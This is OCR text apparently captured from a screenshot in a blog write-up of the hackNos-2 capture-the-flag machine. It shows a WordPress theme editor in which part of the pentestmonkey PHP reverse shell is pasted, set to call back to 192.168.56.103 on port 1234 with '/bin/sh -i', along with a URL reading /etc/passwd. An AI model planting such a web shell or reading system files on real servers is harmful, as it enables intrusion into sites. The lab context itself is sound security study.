 dayu
restart-vm
tools
mount-
shared-
folders
dayuosha
Nos2.1
http://192.1..../etc/passwd
Edit Themes ‹ hackNos-2...
192.168.56.144/tsweb/wp-admin/ther
Search
Most Visited
Getting Started
hackNos-2
0
New
Howdy, user
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
GM Videos
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty: readme.txt
Select theme to edit: Twenty Twenty Select
Selected file content:
pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.103';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to
daemonise
Theme Files
(404.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Search Form
(searchform.php)
Singular Template
(singular.php)
template-parts
templates
readme.txt
Update File
大余安全
https://blog.csdn.net/qq_34801745
Thank you for creating with WordPress.
Version 5.3